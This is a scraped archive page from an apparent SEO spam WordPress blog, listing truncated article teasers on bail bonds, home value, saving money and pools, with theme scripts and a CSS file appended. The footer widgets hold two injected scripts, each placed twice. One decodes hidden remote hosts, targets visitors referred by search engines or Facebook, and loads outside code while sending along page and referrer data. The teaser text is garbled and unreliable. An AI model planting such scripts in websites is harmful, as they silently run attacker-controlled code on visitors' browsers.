                    <div id="post-366" class="post-366 post type-post status-publish format-standard hentry category-home post-container masonry-item col-md-4">
                
                        <div class="post-details"><h3 class="title page-title"><a href="https://improvesearchenginerank.biz/who-makes-money-with-bail-bonds-companies-services-community-legal-services/"><span>Who Makes Money With Bail Bonds Companies Services? &#8211; Community Legal Services</span></a></h3><span class="entry-date"><strong><a href="https://improvesearchenginerank.biz/author/search-engine-rank/" title="Posts by Search Engine Rank" rel="author">Search Engine Rank</a></strong> - September 30, 2022</span></div>    
        <div class="post-article">
        
            <p>in the event of a conviction, they for a criminal offense, they must be in front of any judge that decides on the likelihood that they&#8217;ll be released. If they&#8217;re considered to be dangerous or a flight risk or fear they won&#8217;t adhere to court order and are deemed to be a flight risk, they</p>
<div class="read-more-wrapper"><a class="read-more" href="https://improvesearchenginerank.biz/who-makes-money-with-bail-bonds-companies-services-community-legal-services/" title="Read More"> <span class="button ">Read More</span></a></div>
        
        </div>

	                
                    </div>
            
                               
                    <div id="post-364" class="post-364 post type-post status-publish format-standard hentry category-home post-container masonry-item col-md-4">
                
                        <div class="post-details"><h3 class="title page-title"><a href="https://improvesearchenginerank.biz/10-ways-you-can-increase-the-value-of-a-house-today-4-star-digital/"><span>10 Ways You Can Increase the Value of a House Today &#8211; 4 Star Digital</span></a></h3><span class="entry-date"><strong><a href="https://improvesearchenginerank.biz/author/search-engine-rank/" title="Posts by Search Engine Rank" rel="author">Search Engine Rank</a></strong> - September 27, 2022</span></div>    
        <div class="post-article">
        
            <p>The price of the rty. This adds texture. provides a fantastic solution to homeowners with a limited budget. 3. Roof Repair and replacement In the words of the National Association of Realtors, roofing replacements can raise the value of your home to more than 100 percent. That&#8217;s a 70% profit on investment and a near</p>
<div class="read-more-wrapper"><a class="read-more" href="https://improvesearchenginerank.biz/10-ways-you-can-increase-the-value-of-a-house-today-4-star-digital/" title="Read More"> <span class="button ">Read More</span></a></div>
        
        </div>

	                
                    </div>
            
                               
                    <div id="post-362" class="post-362 post type-post status-publish format-standard hentry category-home post-container masonry-item col-md-4">
                
                        <div class="post-details"><h3 class="title page-title"><a href="https://improvesearchenginerank.biz/10-easy-ways-to-save-money-you-should-adopt-financial-magazine/"><span>10 Easy Ways to Save Money You Should Adopt &#8211; Financial Magazine</span></a></h3><span class="entry-date"><strong><a href="https://improvesearchenginerank.biz/author/search-engine-rank/" title="Posts by Search Engine Rank" rel="author">Search Engine Rank</a></strong> - September 27, 2022</span></div>    
        <div class="post-article">
        
            <p>Avoid any temptation. Create an automated savings plan. If you&#8217;re a regular, you might be tempted to make more purchases than you normally do simply because you&#8217;re paying no close attention. If you set up an automated saving plan for transfer that allows you to put cash aside for purchases which seem to be more</p>
<div class="read-more-wrapper"><a class="read-more" href="https://improvesearchenginerank.biz/10-easy-ways-to-save-money-you-should-adopt-financial-magazine/" title="Read More"> <span class="button ">Read More</span></a></div>
        
        </div>

	                
                    </div>
            
                               
                    <div id="post-360" class="post-360 post type-post status-publish format-standard hentry category-home post-container masonry-item col-md-4">
                
                        <div class="post-details"><h3 class="title page-title"><a href="https://improvesearchenginerank.biz/how-to-promote-healthy-eating-at-home-food-talk-online/"><span>How to Promote Healthy Eating at Home &#8211; Food Talk Online</span></a></h3><span class="entry-date"><strong><a href="https://improvesearchenginerank.biz/author/search-engine-rank/" title="Posts by Search Engine Rank" rel="author">Search Engine Rank</a></strong> - September 24, 2022</span></div>    
        <div class="post-article">
        
            <p>Ins usually release calming chemical when exposed to blue-colored hue. Your handmade picnic table can be painted blue as it isn&#8217;t likely to make us think about foodas we don&#8217;t eat it often. Two options are available in hiring kitchen remodels to paint your kitchen or dining space in tranquil blue shades or select accessories</p>
<div class="read-more-wrapper"><a class="read-more" href="https://improvesearchenginerank.biz/how-to-promote-healthy-eating-at-home-food-talk-online/" title="Read More"> <span class="button ">Read More</span></a></div>
        
        </div>

	                
                    </div>
            
                               
                    <div id="post-358" class="post-358 post type-post status-publish format-standard hentry category-home post-container masonry-item col-md-4">
                
                        <div class="post-details"><h3 class="title page-title"><a href="https://improvesearchenginerank.biz/make-your-home-safer-with-these-residential-services-shine-articles/"><span>Make Your Home Safer With These Residential Services &#8211; Shine Articles</span></a></h3><span class="entry-date"><strong><a href="https://improvesearchenginerank.biz/author/search-engine-rank/" title="Posts by Search Engine Rank" rel="author">Search Engine Rank</a></strong> - September 20, 2022</span></div>    
        <div class="post-article">
        
            <p>https://shinearticles.com/2022/09/make-your-home-safer-with-these-residential-services/ They are a part of urban sewer systems, which collect wastewater from several homes before transporting it to a central treatment plant. They serve as the final resting place for wastewater that&#8217;s travelled through the home&#8217;s plumbing which includes dishwashers and washers. The tank is situated at the exterior of the home and is</p>
<div class="read-more-wrapper"><a class="read-more" href="https://improvesearchenginerank.biz/make-your-home-safer-with-these-residential-services-shine-articles/" title="Read More"> <span class="button ">Read More</span></a></div>
        
        </div>

	                
                    </div>
            
                               
                    <div id="post-356" class="post-356 post type-post status-publish format-standard hentry category-home post-container masonry-item col-md-4">
                
                        <div class="post-details"><h3 class="title page-title"><a href="https://improvesearchenginerank.biz/7-reasons-why-you-should-open-your-swimming-pool-early-family-video-coupon-2/"><span>7 Reasons Why You Should Open Your Swimming Pool Early &#8211; Family Video Coupon</span></a></h3><span class="entry-date"><strong><a href="https://improvesearchenginerank.biz/author/search-engine-rank/" title="Posts by Search Engine Rank" rel="author">Search Engine Rank</a></strong> - September 16, 2022</span></div>    
        <div class="post-article">
        
            <p>https://familyvideocoupon.com/7-reasons-why-you-should-open-your-swimming-pool-early/ If you&#8217;re looking for a swimming in your backyard, there are a lot of options available. So consider the ones that are the most suitable for your finances and preferences. An above-ground shallow pool is typically less costly than an in-ground pool. This would be a great choice for kids who are just starting</p>
<div class="read-more-wrapper"><a class="read-more" href="https://improvesearchenginerank.biz/7-reasons-why-you-should-open-your-swimming-pool-early-family-video-coupon-2/" title="Read More"> <span class="button ">Read More</span></a></div>
        
        </div>

	                
                    </div>
            
                               
                    <div id="post-354" class="post-354 post type-post status-publish format-standard hentry category-home post-container masonry-item col-md-4">
                
                        <div class="post-details"><h3 class="title page-title"><a href="https://improvesearchenginerank.biz/prevention-is-better-than-cure-in-pest-control-the-interstate-moving-companies/"><span>Prevention is Better Than Cure in Pest Control &#8211; The Interstate Moving Companies</span></a></h3><span class="entry-date"><strong><a href="https://improvesearchenginerank.biz/author/search-engine-rank/" title="Posts by Search Engine Rank" rel="author">Search Engine Rank</a></strong> - September 15, 2022</span></div>    
        <div class="post-article">
        
            <p>nce. There are many people who are reluctant to use pest control companies because they do not know whether chemicals are completely safe. This is particularly true where there are pets and children who live in the house. Are they safe for exterminators? Chemicals that are used in pest control are, for the most in</p>
<div class="read-more-wrapper"><a class="read-more" href="https://improvesearchenginerank.biz/prevention-is-better-than-cure-in-pest-control-the-interstate-moving-companies/" title="Read More"> <span class="button ">Read More</span></a></div>
        
        </div>

	                
                    </div>
            
                               
                    <div id="post-352" class="post-352 post type-post status-publish format-standard hentry category-home post-container masonry-item col-md-4">
                
                        <div class="post-details"><h3 class="title page-title"><a href="https://improvesearchenginerank.biz/top-7-home-improvement-projects-of-fall-2022-online-magazine-publishing/"><span>Top 7 Home Improvement Projects of Fall 2022   Online Magazine Publishing</span></a></h3><span class="entry-date"><strong><a href="https://improvesearchenginerank.biz/author/search-engine-rank/" title="Posts by Search Engine Rank" rel="author">Search Engine Rank</a></strong> - September 15, 2022</span></div>    
        <div class="post-article">
        
            <p>Reduce the risk of fires in chimneys as well as the risk of suffering from carbon monoxide poisoning. The flow of smoke will go to the right direction when the chimney is cleaned and other contaminants are eliminated. Once you have completed this simple home improvement task and you are confident that you have a</p>
<div class="read-more-wrapper"><a class="read-more" href="https://improvesearchenginerank.biz/top-7-home-improvement-projects-of-fall-2022-online-magazine-publishing/" title="Read More"> <span class="button ">Read More</span></a></div>
        
        </div>

	                
                    </div>
            
                               
                    <div id="post-350" class="post-350 post type-post status-publish format-standard hentry category-home post-container masonry-item col-md-4">
                
                        <div class="post-details"><h3 class="title page-title"><a href="https://improvesearchenginerank.biz/the-process-of-installing-a-pellet-stove-nc-pool-supply/"><span>The Process of Installing a Pellet Stove &#8211; NC Pool Supply</span></a></h3><span class="entry-date"><strong><a href="https://improvesearchenginerank.biz/author/search-engine-rank/" title="Posts by Search Engine Rank" rel="author">Search Engine Rank</a></strong> - September 13, 2022</span></div>    
        <div class="post-article">
        
            <p>Compressed wood and Rning sawdust. This stove is typically utilized for homes. This video shows the procedure for installing the pellet stove. For the stove to be placed in the right place, a floor that can withstand fire will be required. The grill must be set at least three inches from the wall and away</p>
<div class="read-more-wrapper"><a class="read-more" href="https://improvesearchenginerank.biz/the-process-of-installing-a-pellet-stove-nc-pool-supply/" title="Read More"> <span class="button ">Read More</span></a></div>
        
        </div>

	                
                    </div>
            
                               
                    <div id="post-348" class="post-348 post type-post status-publish format-standard hentry category-home post-container masonry-item col-md-4">
                
                        <div class="post-details"><h3 class="title page-title"><a href="https://improvesearchenginerank.biz/ways-to-stay-safe-in-the-kitchen-during-a-remodel-diy-projects-for-home/"><span>Ways to Stay Safe in the Kitchen During a Remodel &#8211; DIY Projects for Home</span></a></h3><span class="entry-date"><strong><a href="https://improvesearchenginerank.biz/author/search-engine-rank/" title="Posts by Search Engine Rank" rel="author">Search Engine Rank</a></strong> - September 11, 2022</span></div>    
        <div class="post-article">
        
            <p>https://diyprojectsforhome.net/ways-to-stay-safe-in-the-kitchen-during-a-remodel/ One of the best ways to remain safe in the kitchen throughout renovation. It is essential to protect the entire surface of your granite, wood, or any other top stone surfaces using a plastic film for renovations to your kitchen. A translucent layer of film protects against paint splatters. Furthermore, it increases safety ,</p>
<div class="read-more-wrapper"><a class="read-more" href="https://improvesearchenginerank.biz/ways-to-stay-safe-in-the-kitchen-during-a-remodel-diy-projects-for-home/" title="Read More"> <span class="button ">Read More</span></a></div>
        
        </div>

	                
                    </div>
            
                            
            </div>
        
	<div class="wp-pagenavi"><span class="page-numbers current">1</span>
<a class="page-numbers" href="https://improvesearchenginerank.biz/2022/09/page/2/">2</a>
<a class="next page-numbers" href="https://improvesearchenginerank.biz/2022/09/page/2/">&raquo;</a></div>
</div>    <footer id="footer">
    
    				
			<div id="bottom_sidebar" class="sidebar-area">
			
				<div id="block-111" class="post-container widget_block"><article class="post-article"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></article></div><div id="custom_html-117" class="widget_text post-container widget_custom_html"><article class="widget_text post-article"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></article></div>	
                			
			</div>
				

			<div id="footer_widgets">
				
                <div class="container sidebar-area">
                
                    <div class="row">
                    
                        <div id="block-111" class="col-md-3 widget_block"><div class="widget-box"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></div></div><div id="custom_html-118" class="widget_text col-md-3 widget_custom_html"><div class="widget_text widget-box"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div>                                                    
                    </div>
                    
                </div>
				
			</div>

        
        <div class="container">
    
             <div class="row copyright" >
                
                <div class="col-md-12" >

                    <p>

						Copyright Improve Search Engine Rank 2026 | <a href="https://www.themeinprogress.com/" target="_blank">Theme by ThemeinProgress</a> | <a href="http://wordpress.org/" title="A Semantic Personal Publishing Platform" rel="generator">Proudly powered by WordPress</a>            
                    </p>

                                        
                </div>
            
            </div>
            
        </div>
    
    </footer>

</div>

<div id="back-to-top"><span class="dashicons dashicons-arrow-up-alt"></span></div><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/allegro/*","/wp-content/themes/avventura-lite/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://improvesearchenginerank.biz/wp-content/themes/avventura-lite/assets/js/jquery.easing.js?ver=1.3" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://improvesearchenginerank.biz/wp-content/themes/avventura-lite/assets/js/jquery.fitvids.js?ver=1.1" id="jquery-fitvids-js"></script>
<script type="text/javascript" src="https://improvesearchenginerank.biz/wp-content/themes/avventura-lite/assets/js/jquery.nicescroll.js?ver=3.7.6" id="jquery-nicescroll-js"></script>
<script type="text/javascript" src="https://improvesearchenginerank.biz/wp-content/themes/avventura-lite/assets/js/prettyPhoto.js?ver=3.1.4" id="prettyPhoto-js"></script>
<script type="text/javascript" src="https://improvesearchenginerank.biz/wp-content/themes/avventura-lite/assets/js/slick.js?ver=1.8.0" id="slick-js"></script>
<script type="text/javascript" src="https://improvesearchenginerank.biz/wp-content/themes/avventura-lite/assets/js/jquery.touchSwipe.js?ver=1.6.18" id="jquery-touchSwipe-js"></script>
<script type="text/javascript" src="https://improvesearchenginerank.biz/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://improvesearchenginerank.biz/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://improvesearchenginerank.biz/wp-content/themes/avventura-lite/assets/js/avventura-lite-template.js?ver=1.0.0" id="avventura-lite-template-js"></script>
<script type="text/javascript" id="avventura-lite-navigation-js-extra">
/* <![CDATA[ */
var accessibleNavigationScreenReaderText = {"expandMain":"Open the main menu","collapseMain":"Close the main menu","expandChild":"expand submenu","collapseChild":"collapse submenu"};
//# sourceURL=avventura-lite-navigation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://improvesearchenginerank.biz/wp-content/themes/avventura-lite/assets/js/navigation.js?ver=1.0" id="avventura-lite-navigation-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://improvesearchenginerank.biz/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://improvesearchenginerank.biz/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
   

</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://improvesearchenginerank.biz/wp-content/themes/allegro/style.css?ver=6.9
body_size: 4869
content:
/**

Theme Name: Allegro
Description: Allegro is a clean and modern child theme of Avventura Lite. It provides an optional featured area where you can show a slideshow and a grid of recent articles, this theme includes also an optional header banner. Allegro is a perfect fit for personal bloggers, writers and magazine websites. The theme is optimized for the mobile devices and fully compatible with WooCommerce.
Author: ThemeinProgress.
Author URI: https://www.themeinprogress.com
Version: 1.1.0
Requires PHP: 5.3
Tested up to: 6.8
Template: avventura-lite
Tags: custom-background, custom-colors, custom-logo, custom-menu, featured-images, footer-widgets, post-formats, right-sidebar, sticky-post, theme-options, threaded-comments, translation-ready, one-column, two-columns, three-columns, four-columns, grid-layout, blog, e-commerce, news
Text Domain: allegro
Domain Path: /languages
License: GNU General Public License v3 or later
License URI: http://www.gnu.org/licenses/gpl-3.0.html

Allegro Child WordPress Theme is a child theme of Avventura Lite, Copyright 2024 ThemeinProgress.
Allegro Child is distributed under the terms of the GNU GPLv3.

Avventura Lite WordPress Theme, Copyright 2024 ThemeinProgress.
Avventura Lite is distributed under the terms of the GNU GPLv3.

*/

a,
a:hover,
.title a span,
.post-article a:hover,
.post-article a:active,
.post-article a:focus ,
.sidebar-area a:hover,
.sidebar-area a:active,
.sidebar-area a:focus ,
#footer a:hover,
#footer a:active,
#footer a:focus ,
#footer_widgets a:hover,
#footer_widgets a:active,
#footer_widgets a:focus {
	text-decoration:underline;
}

/* ===============================================
   Typography
   =============================================== */

body,
h1,
h2,
h3,
h4,
h5,
h6,
h1.title a,
h2.title a,
h3.title a,
h4.title a,
h5.title a,
h6.title a,
#logo a,
#logo a span {
    font-family: 'Poppins',Verdana, Geneva, sans-serif;
}

/* ===============================================
   Logo
   =============================================== */

#logo .custom-logo-description {
    margin-top: 50px;
}

#logo {
    text-align: left;
	min-height:90px;
}

#logo a span {
    font-size: 12px;
    display: block;
    text-align: left;
    line-height: initial;
    margin-top: 10px;
    margin-bottom: -10px;
}

/* ===============================================
   HEADER BANNER
   =============================================== */

.header-banner .post-container {
	margin:0 0 25px 0
}

.header-banner .post-container:last-of-type {
	margin:0
}

.header-banner .post-container .no-padding {
	text-align:right;
	margin:0;
}

/* ===============================================
   Titles
   =============================================== */

.post-container .title {
    display: block;
}

.sidebar-area h4.title,
#footer_widgets .sidebar-area h4.title {
    margin: 0 0 15px 0;
    padding-bottom: 20px;
}

h1.title span,
h2.title span,
h3.title span,
h4.title span,
h5.title span,
h6.title span {
    box-shadow: none !important;
}

/* ===============================================
   Main menu
   =============================================== */

nav#mainmenu,
#menu-wrapper ,
#menu-wrapper.fixed {
    background: #262626;
}

#menu-wrapper {
    border-top: none;
}

nav#mainmenu ul {
    text-align: left;
}

nav#mainmenu ul li {
	float:left;
}

nav#mainmenu ul li a {
    margin: 0;
    padding: 0 10px;
	color:#fff;
}

nav#mainmenu a:hover,
nav#mainmenu ul li a:hover,
nav#mainmenu li:hover > a,
nav#mainmenu a:focus,
nav#mainmenu ul li a:focus,
nav#mainmenu li:focus > a,
nav#mainmenu ul li.current-menu-item > a,
nav#mainmenu ul li.current_page_item > a,
nav#mainmenu ul li.current-menu-parent > a,
nav#mainmenu ul li.current_page_ancestor > a,
nav#mainmenu ul li.current-menu-ancestor > a {
	background-color:#d14a2b;
	color:#fff !important
}

nav#mainmenu ul.children ,
nav#mainmenu ul.sub-menu {
	top: 53px;
	background:#262626;
	-moz-box-shadow: none;
	-webkit-box-shadow: none;
	box-shadow: none;
}

.slick-slideshow .slick-slides .slick-article {
	opacity:1;
}

.slick-slideshow {
	margin-bottom:0;
}

.slick-slide {
    height: auto;
    padding: 0 2.5px;
}

.slick-slideshow .slider-overlay,
.slider-overlay-content {
	width: 100%;
	height: 100% !important;
	margin: 0 !important;
	left:0 !important;
	top: 0 !important;
	bottom: 0 !important;
	text-align:left;
	background: none;
}

.slick-slideshow .slider-overlay-wrapper .slider-overlay-content {
    position: absolute;
	width: 100%;
	left:0 !important;
	top: 0 !important;
    -ms-transform: none;
    -webkit-transform: none;
    transform: none;
}

.slick-slideshow .entry-category a {
    display: inline-block;
    text-transform: uppercase;
    margin: 0;
    font-weight: 500;
    padding: 5px 10px;
    margin-right: 10px;
    margin-bottom: 10px;
    background-color: #d14a2b;
    line-height: 1.4em;
	position: absolute;
    left: 10px;
    top: 10px;
	z-index: 999;
}

.slick-slideshow h2.title a,
.slick-slideshow .entry-category a {
	color:#fff !important;
}

.slick-slideshow .entry-category a {
    font-size: 12px !important;
	text-decoration:none
}

.slick-slideshow h2.title {
    position: absolute;
    bottom: 15px;
    left: 15px;
    margin: 0;
	color:#fff !important;
	text-align:left;
	z-index: 999;
}

.slick-slideshow h2.title a {
    font-size: 16px;
    line-height: 1.4em;
    font-weight: 600;
	color:#fff !important;
    text-transform: uppercase;
	text-decoration:none
}

.slider-overlay-content {
	z-index: 999;
}

.slider-overlay-content:after {
	z-index: 998;
	content: '';
	position: absolute;
	width: 100%;
	height: 100%;
	top: 0;
	left: 0;
    opacity: .3;
    background: rgb(255,255,255);
    background: linear-gradient(180deg, rgba(255,255,255,0.2) 0%, rgba(255,255,255,0.3) 30%, rgba(143,143,143,0.4) 50%, rgba(0,0,0,0.6) 100%);
    -webkit-transition:  opacity .3s ease;
    -moz-transition:  opacity .3s ease;
    -o-transition:  opacity .3s ease;
    transition:  opacity .3s ease;
}

.slider-overlay-content:hover:after {
    opacity: .5
}

.slick-slideshow .slick-arrow {
    background: #fff;
}

.slick-slideshow .slick-arrow span {
	color:#616161
}

.slick-slideshow .slick-arrow:hover ,
.slick-slideshow .slick-arrow:active ,
.slick-slideshow .slick-arrow:focus {
	background:#d14a2b;
}

.slick-slideshow .slick-arrow:hover span ,
.slick-slideshow .slick-arrow:active span,
.slick-slideshow .slick-arrow:focus span {
	color: #fff;
}

/* ===============================================
   Featured posts
   =============================================== */

.featured-posts-main-wrapper .col-md-7 {
	padding-right:2.5px;
}

.featured-posts-main-wrapper .col-md-5 {
	padding-left:2.5px;
}


.featured-posts-main-wrapper {
	background:#ccc;
	padding:25px 0;
	margin-top:-50px;
	margin-bottom:50px;
}

#featured-posts-container {
    margin-bottom: 0;
}

.featured-posts-wrapper {
    margin-bottom: 0
}

.featured-posts-wrapper .featured-post {
    display: inline-block;
    float: left;
    background-size: cover;
    background-position: center;
    position: relative;
    margin: 0;
    cursor: pointer;
}

.featured-posts-wrapper .featured-post .title {
    position: absolute;
    bottom: 15px;
    left: 15px;
    color: #fff;
    text-transform: uppercase;
    font-size: 16px;
    margin: 0;
    line-height: 1.4em;
    font-weight: 600
}

.featured-posts-wrapper .featured-post .featured-post-permalink {
    position: absolute;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    opacity: .3;
    background: rgb(255,255,255);
    background: linear-gradient(180deg, rgba(255,255,255,0.2) 0%, rgba(255,255,255,0.3) 30%, rgba(143,143,143,0.4) 50%, rgba(0,0,0,0.6) 100%);
}

.featured-posts-wrapper .featured-post-permalink:focus ,
.featured-posts-wrapper .featured-post:hover .featured-post-permalink {
    opacity: .5
}

.new-post-categories ,
.featured-posts-wrapper .featured-post .featured-post-categories {
    position: absolute;
    width: 100%;
    left: 10px;
    top: 10px;
}

.post .post-icon,
.new-post-category ,
.featured-posts-wrapper .featured-post .featured-post-category {
    display: inline-block;
    color: #fff;
    text-transform: uppercase;
    margin: 0;
    font-size: 12px;
    font-weight: 500;
    padding: 5px 10px;
    margin-right: 10px;
    margin-bottom: 10px;
    background-color: #d14a2b;
    line-height: 1.4em;
}

.post .post-icon {
	opacity: 1;
	filter: alpha(opacity=1);
	position:relative;
    width: auto;
    height: 26px;
    text-align: center;
	top:0;
	right:0;
	margin-top:0px;
    margin-right: 10px;
    line-height: 26px;
    color: #fff !important;
    font-size: 12px;
	padding:0 10px
}

.featured-posts-wrapper .featured-post {
	height: 144.5px;
}

.featured-posts-wrapper .featured-post-0 {
    width: 100%;
    max-width: calc(50% - 5px);
    margin-right: 5px;
}

.featured-posts-wrapper .featured-post-1 {
    width: 50%;
}

.featured-posts-wrapper .featured-post-2 {
    margin-right: 5px;
    width: 100%;
    margin-top: 5px;
}

/* ===============================================
   Post box
   =============================================== */

#masonry .post {
  transition: transform ease 400ms;
}

#masonry .post:hover {
  transform: translate(0, -10px);
}

/*@media screen and (min-width : 0) and (min-width : 992px) {*/

@media screen and (min-width : 1200px) {

	.featured-posts-wrapper .featured-post {
		height: 183px;
	}

}

/* ===============================================
   Post details
   =============================================== */

.post-details {
	background:#fff;
    padding:50px;
	margin-bottom:0
}

.post-details + .post-article {
    padding-top:0px;
    margin-top:-25px;
}

/* ===============================================
   Post author
   =============================================== */

.entry-date {
	position:relative;
    margin-bottom: 0;
	margin-top: 35px;
	z-index:1000;
	padding:0;
}

#masonry .entry-date {
    margin-bottom: 0;
}

/* ===============================================
   Post icon
   =============================================== */

.post .pin-container {
    background: #fff;
}

.post .pin-container:hover img {
	opacity: 1;
	filter: alpha(opacity=100);
}

/* ===============================================
   Read more
   =============================================== */

.read-more-wrapper {
    margin: 15px;
}

.post-article p + .read-more-wrapper {
    margin-top: 30px;
}

span.button,
.post-article span.button {
    background:#ff6644;
    border: none;
    color:#fff !important;
    -webkit-transition:  background-color .3s ease;
    -moz-transition:  background-color .3s ease;
